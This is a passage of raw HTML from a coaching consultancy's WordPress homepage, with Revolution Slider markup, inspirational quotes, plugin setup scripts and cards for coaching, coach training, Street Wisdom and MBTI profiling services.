			style="z-index: 7; white-space: nowrap; font-size: 16px; line-height: 14px; font-weight: 300; color: rgba(255,255,255,1); letter-spacing: 0px;font-family:Merriweather;text-transform:capitalize;background-color:rgb(255,90,35);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Read more </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-3" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v20-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v20.jpg"  alt="" title="Slider_Top_v20"  width="1920" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="5" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 7 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-3-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['10','10','10','10']" 
			 data-y="['top','top','top','top']" data-voffset="['185','185','132','97']" 
						data-fontsize="['65','65','40','32']"
			data-lineheight="['70','70','46','40']"
			data-fontweight="['300','300','400','400']"
			data-letterspacing="['0','0','0','']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":260,"speed":380,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 65px; line-height: 70px; font-weight: 300; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;"><br>
Connection </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-3-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['13','13','10','10']" 
			 data-y="['top','top','top','top']" data-voffset="['350','350','238','193']" 
						data-fontsize="['18','18','16','16']"
			data-lineheight="['32','32','28','24']"
			data-letterspacing="['0','0','','0']"
			data-width="['570','570','526','403']"
			data-height="['none','none','none','99']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":910,"speed":420,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 570px; max-width: 570px; white-space: normal; font-size: 18px; line-height: 32px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;">“Only connect! Only connect the prose and the passion, and both will be exalted, and human love will be seen at its height. Live in fragments no longer.” – <i>E.M. Forster, Howards End</i> </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption rev-btn " 
			 id="slide-3-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['10','10','8','9']" 
			 data-y="['top','top','top','top']" data-voffset="['466','466','342','312']" 
						data-fontsize="['16','16','14','12']"
			data-lineheight="['14','14','12','12']"
			data-fontweight="['300','300','400','400']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"\/clairebradshaw\/connection\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":1330,"speed":390,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[18,18,10,10]"
			data-paddingright="[35,35,20,20]"
			data-paddingbottom="[18,18,10,10]"
			data-paddingleft="[35,35,20,20]"

			style="z-index: 7; white-space: nowrap; font-size: 16px; line-height: 14px; font-weight: 300; color: rgba(255,255,255,1); letter-spacing: 0px;font-family:Merriweather;text-transform:capitalize;background-color:rgb(42,172,237);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Read more </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-4" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v8-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img loading="lazy" decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v8.jpg"  alt="" title="Slider_Top_v8"  width="1920" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="5" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 10 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['10','10','10','10']" 
			 data-y="['top','top','top','top']" data-voffset="['185','185','132','97']" 
						data-fontsize="['65','65','40','32']"
			data-lineheight="['70','70','46','40']"
			data-fontweight="['300','300','400','400']"
			data-letterspacing="['0','0','0','']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":260,"speed":380,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 65px; line-height: 70px; font-weight: 300; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;"><br>
Nature </div>

		<!-- LAYER NR. 11 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['13','13','10','10']" 
			 data-y="['top','top','top','top']" data-voffset="['350','350','238','193']" 
						data-fontsize="['18','18','16','16']"
			data-lineheight="['32','32','28','24']"
			data-letterspacing="['0','0','','0']"
			data-width="['541','541','473','448']"
			data-height="['129','129','113','none']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":910,"speed":420,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 541px; max-width: 541px; max-width: 129px; max-width: 129px; white-space: normal; font-size: 18px; line-height: 32px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;">Say instead it was an evening in head-high bracken with its smell of dark and medicine. Thinking green of the infecting fern  where you may crouch and not be known, lodging your feet for good amid the stalks. <i>Katherine Towers</i> </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption rev-btn " 
			 id="slide-4-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['10','10','9','9']" 
			 data-y="['top','top','top','top']" data-voffset="['503','503','376','332']" 
						data-fontsize="['16','16','14','12']"
			data-lineheight="['14','14','12','12']"
			data-fontweight="['300','300','400','400']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"\/clairebradshaw\/nature\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":1330,"speed":390,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[18,18,10,10]"
			data-paddingright="[35,35,20,20]"
			data-paddingbottom="[18,18,10,10]"
			data-paddingleft="[35,35,20,20]"

			style="z-index: 7; white-space: nowrap; font-size: 16px; line-height: 14px; font-weight: 300; color: rgba(255,255,255,1); letter-spacing: 0px;font-family:Merriweather;text-transform:capitalize;background-color:rgb(137,1,35);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Read more </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_1_1', responsiveLevels: [1240,1240,778,480], gridwidth: [1170,1170,778,480], gridheight: [700,700,500,400], sliderLayout: 'auto'});
			
var revapi1,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//www.clairembradshaw.co.uk/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:5000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"on",
				arrows: {
					style:"",
					enable:true,
					hide_onmobile:false,
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:false,
					style:"uranus",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:5,
					tmp:'<span class="tp-bullet-inner"></span>'
				}
			},
			responsiveLevels:[1240,1240,778,480],
			visibilityLevels:[1240,1240,778,480],
			gridwidth:[1170,1170,778,480],
			gridheight:[700,700,500,400],
			lazyType:"none",
			parallax: {
				type:"mouse",
				origo:"enterpoint",
				speed:400,
				speedbg:0,
				speedls:0,
				levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
			},
			shadow:0,
			spinner:"spinner2",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = ' #rev_slider_1_1_wrapper .tp-loader.spinner2{ background-color: #FFFFFF !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					<script>
					var htmlDivCss = unescape("%23rev_slider_1_1%20.uranus%20.tp-bullet%7B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C%200%29%3B%0A%20%20-webkit-transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20background%3Atransparent%3B%0A%20%20width%3A15px%3B%0A%20%20height%3A15px%3B%0A%7D%0A%23rev_slider_1_1%20.uranus%20.tp-bullet.selected%2C%0A%23rev_slider_1_1%20.uranus%20.tp-bullet%3Ahover%20%7B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C1%29%3B%0A%20%20border%3Anone%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background%3Atransparent%3B%0A%7D%0A%0A%23rev_slider_1_1%20.uranus%20.tp-bullet-inner%20%7B%0A%20%20-webkit-transition%3A%20background-color%200.3s%20ease%2C%20-webkit-transform%200.3s%20ease%3B%0A%20%20transition%3A%20background-color%200.3s%20ease%2C%20transform%200.3s%20ease%3B%0A%20%20top%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20height%3A%20100%25%3B%0A%20%20outline%3A%20none%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20background-color%3A%20rgba%28255%2C%20255%2C%20255%2C%200.3%29%3B%0A%20%20text-indent%3A%20-999em%3B%0A%20%20cursor%3A%20pointer%3B%0A%20%20position%3A%20absolute%3B%0A%7D%0A%0A%23rev_slider_1_1%20.uranus%20.tp-bullet.selected%20.tp-bullet-inner%2C%0A%23rev_slider_1_1%20.uranus%20.tp-bullet%3Ahover%20.tp-bullet-inner%7B%0A%20transform%3A%20scale%280.4%29%3B%0A%20-webkit-transform%3A%20scale%280.4%29%3B%0A%20background-color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div></div></div></div></div><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="gsc-service-carousel ">
         <div class="gva-service-items services-1 clearfix">
         <div class="lg-block-grid-3 md-block-grid-3 sm-block-grid-2 xs-block-grid-2">
                          <div class="item">
   <div class="service-block service-item-v1">      
      <div class="service-images lightGallery">
                           <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/DidsburyHouse_23_RoscoeRutter_Social_036.jpg" class="zoomGallery" data-rel="lightGallery">
                        <span class="icon-expand"><i class="fa fa-expand"></i></span>
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/DidsburyHouse_23_RoscoeRutter_Social_036-180x180.jpg"  class="hidden" alt="Coach Training" />
                     </a>
                     <img loading="lazy" decoding="async" width="500" height="375" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/DidsburyHouse_23_RoscoeRutter_Social_036-500x375.jpg" class="attachment-winnex_medium size-winnex_medium" alt="" />                  </div>
                                 <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/03/Clarire_Bradshaw_104.jpg" class="zoomGallery hidden" data-rel="lightGallery">
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/03/Clarire_Bradshaw_104-180x180.jpg" alt="Coach Training" class="hidden" />
                     </a>
                  </div>
                                 <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v17.jpg" class="zoomGallery hidden" data-rel="lightGallery">
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v17-180x180.jpg" alt="Coach Training" class="hidden" />
                     </a>
                  </div>
                     </div>   
      <div class="service-content">
         <div class="content-inner">
            <div class="content-right"><a href="https://www.clairembradshaw.co.uk/service/coachtraining/"><i class="fa fa-angle-right"></i></a></div>
            <div class="content-left">
               <h3 class="title"><a href="https://www.clairembradshaw.co.uk/service/coachtraining/">Coach Training</a></h3>
               <div class="desc">Array</div> 
            </div>   
         </div>    
      </div>
   </div>
</div>                          <div class="item">
   <div class="service-block service-item-v1">      
      <div class="service-images lightGallery">
                           <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v14.jpg" class="zoomGallery" data-rel="lightGallery">
                        <span class="icon-expand"><i class="fa fa-expand"></i></span>
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v14-180x180.jpg"  class="hidden" alt="Workshops and Programmes" />
                     </a>
                     <img loading="lazy" decoding="async" width="500" height="375" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v14-500x375.jpg" class="attachment-winnex_medium size-winnex_medium" alt="" />                  </div>
                     </div>   
      <div class="service-content">
         <div class="content-inner">
            <div class="content-right"><a href="https://www.clairembradshaw.co.uk/service/workshops-and-programmes/"><i class="fa fa-angle-right"></i></a></div>
            <div class="content-left">
               <h3 class="title"><a href="https://www.clairembradshaw.co.uk/service/workshops-and-programmes/">Workshops and Programmes</a></h3>
               <div class="desc">Array</div> 
            </div>   
         </div>    
      </div>
   </div>
</div>                          <div class="item">
   <div class="service-block service-item-v1">      
      <div class="service-images lightGallery">
                           <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v12.png" class="zoomGallery" data-rel="lightGallery">
                        <span class="icon-expand"><i class="fa fa-expand"></i></span>
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v12-180x180.png"  class="hidden" alt="Our Approach" />
                     </a>
                     <img loading="lazy" decoding="async" width="500" height="375" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v12-500x375.png" class="attachment-winnex_medium size-winnex_medium" alt="" />                  </div>
                     </div>   
      <div class="service-content">
         <div class="content-inner">
            <div class="content-right"><a href="https://www.clairembradshaw.co.uk/service/our-approach/"><i class="fa fa-angle-right"></i></a></div>
            <div class="content-left">
               <h3 class="title"><a href="https://www.clairembradshaw.co.uk/service/our-approach/">Our Approach</a></h3>
               <div class="desc">Array</div> 
            </div>   
         </div>    
      </div>
   </div>
</div>                     </div>
      </div> 
           
</div></div></div></div></div></div></div></div><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-left  margin-bottom-2" >
              <div class="highlight-icon">
                                <span class="icon-image"><img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2019/05/Logo_19.png" alt="Coaching"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
          <a href="https://www.clairembradshaw.co.uk/executive-coaching/">             Coaching           </a>         </div>
                  <div class="desc">Coaching can have an amazing impact on our ability to communicate, to influence, to support and enable. It teaches us so much about ourselves and helps increase our confidence, our performance and our well-being.</div>
           
      </div>

          </div> 
     

  </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-left  margin-bottom-2" >
              <div class="highlight-icon">
                                <span class="icon-image"><img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2019/05/Logo_16.png" alt="Street Wisdom"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
          <a href="https://www.clairembradshaw.co.uk/street-wisdom/">             Street Wisdom           </a>         </div>
                  <div class="desc">Street Wisdom is a global social enterprise with a mission to bring inspiration to every street on earth. It’s a technology that allows anyone, anywhere to get unusual inspiration from their everyday surroundings.</div>
           
      </div>

          </div> 
     

  </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-left  margin-bottom-2" >
              <div class="highlight-icon">
                                <span class="icon-image"><img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2019/05/Logo_17.png" alt="Personality"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
          <a href="https://www.clairembradshaw.co.uk/myers-briggs-personality-profiling/">             Personality           </a>         </div>
                  <div class="desc">The Myers Briggs Type Indicator (MBTI) is the most commonly used psychometric in the world. It provides the foundations for a deep understanding of personal motivations and group interactions and can be applied to personal and business issues.</div>
           
      </div>

          </div> 
     

  </div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-left  margin-bottom-2" >
              <div class="highlight-icon">
                                <span class="icon-image"><img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2019/05/Logo_14.png" alt="Coaching Supervision"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
          <a href="https://www.clairembradshaw.co.uk/coaching-supervision/">             Coaching Supervision           </a>         </div>
                  <div class="desc">Coaching supervision is a collaborative learning relationship where a coach is supported by their supervisor to engage in reflective dialogue for the benefit of the coach, their clients and the system more widely.</div>
           
      </div>

          </div> 
     

  </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-left  margin-bottom-2" >
              <div class="highlight-icon">
                                <span class="icon-image"><img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2019/05/Logo_12.png" alt="Newsletter"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
          <a href="https://www.clairembradshaw.co.uk/blog/">             Newsletter           </a>         </div>
                  <div class="desc">If you’d like to keep in touch via our newsletter, please subscribe to receive news and updates. Thank you!</div>
           
      </div>

          </div> 
     

  </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-left  margin-bottom-2" >
              <div class="highlight-icon">
                                <span class="icon-image"><img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2019/05/Logo_10.png" alt="Clients"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
          <a href="#">             Clients           </a>         </div>
                  <div class="desc">Clients include: The University of Manchester, ITV, NHS Health Education England, Lancaster University, The Home Office, HNS Pennine Care, and NICE.</div>
           
      </div>

          </div> 
     

  </div></div></div></div></div></div></div></div></div></div></div><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="widget gsc-heading  align-left style-default text-dark">
      <h2 class="title"><span>Coaching and Coach Training</span></h2>   <div class="line"><span></span></div>
   <div class="title-desc">We offer…</div></div>
<div class="gsc-service-carousel ">
         <div class="gva-service-items services-1 clearfix">
         <div class="lg-block-grid-3 md-block-grid-3 sm-block-grid-2 xs-block-grid-2">
                          <div class="item">
   <div class="service-block service-item-v1">      
      <div class="service-images lightGallery">
                           <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v15.jpg" class="zoomGallery" data-rel="lightGallery">
                        <span class="icon-expand"><i class="fa fa-expand"></i></span>
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v15-180x180.jpg"  class="hidden" alt="Coaching outdoors" />
                     </a>
                     <img loading="lazy" decoding="async" width="500" height="375" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v15-500x375.jpg" class="attachment-winnex_medium size-winnex_medium" alt="" />                  </div>
                     </div>   
      <div class="service-content">
         <div class="content-inner">
            <div class="content-right"><a href="https://www.clairembradshaw.co.uk/service/coaching-outdoors/"><i class="fa fa-angle-right"></i></a></div>
            <div class="content-left">
               <h3 class="title"><a href="https://www.clairembradshaw.co.uk/service/coaching-outdoors/">Coaching outdoors</a></h3>
               <div class="desc">Array</div> 
            </div>   
         </div>    
      </div>
   </div>
</div>                          <div class="item">
   <div class="service-block service-item-v1">      
      <div class="service-images lightGallery">
                           <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v19.jpg" class="zoomGallery" data-rel="lightGallery">
                        <span class="icon-expand"><i class="fa fa-expand"></i></span>
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v19-180x180.jpg"  class="hidden" alt="Executive Coaching" />
                     </a>
                     <img loading="lazy" decoding="async" width="500" height="375" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v19-500x375.jpg" class="attachment-winnex_medium size-winnex_medium" alt="" />                  </div>
                     </div>   
      <div class="service-content">
         <div class="content-inner">
            <div class="content-right"><a href="https://www.clairembradshaw.co.uk/service/executive-coaching/"><i class="fa fa-angle-right"></i></a></div>
            <div class="content-left">
               <h3 class="title"><a href="https://www.clairembradshaw.co.uk/service/executive-coaching/">Executive Coaching</a></h3>
               <div class="desc">Array</div> 
            </div>   
         </div>    
      </div>
   </div>
</div>                          <div class="item">
   <div class="service-block service-item-v1">      
      <div class="service-images lightGallery">
                           <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/DidsburyHouse_23_RoscoeRutter_Social_036.jpg" class="zoomGallery" data-rel="lightGallery">
                        <span class="icon-expand"><i class="fa fa-expand"></i></span>
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/DidsburyHouse_23_RoscoeRutter_Social_036-180x180.jpg"  class="hidden" alt="Coach Training" />
                     </a>
                     <img loading="lazy" decoding="async" width="500" height="375" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/DidsburyHouse_23_RoscoeRutter_Social_036-500x375.jpg" class="attachment-winnex_medium size-winnex_medium" alt="" />                  </div>
                                 <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/03/Clarire_Bradshaw_104.jpg" class="zoomGallery hidden" data-rel="lightGallery">
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/03/Clarire_Bradshaw_104-180x180.jpg" alt="Coach Training" class="hidden" />
                     </a>
                  </div>
                                 <div class="image-item">
                     <a href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v17.jpg" class="zoomGallery hidden" data-rel="lightGallery">
                        <img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v17-180x180.jpg" alt="Coach Training" class="hidden" />
                     </a>
                  </div>
                     </div>   
      <div class="service-content">
         <div class="content-inner">
            <div class="content-right"><a href="https://www.clairembradshaw.co.uk/service/coachtraining/"><i class="fa fa-angle-right"></i></a></div>
            <div class="content-left">
